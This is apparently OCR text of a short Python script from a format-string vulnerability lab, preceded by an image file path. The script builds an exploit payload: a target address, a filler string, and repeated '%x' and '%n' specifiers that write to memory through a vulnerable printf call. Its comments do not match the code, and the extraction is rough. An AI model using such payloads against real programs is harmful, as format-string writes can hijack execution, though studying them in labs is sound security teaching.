 5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at
offset 0
9 number  = 0x080e5068
10 content[0:4]  =
(number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at
offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %322x "*63 + "a%n"*60
18
19 # The line shows how to store the string s at
offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22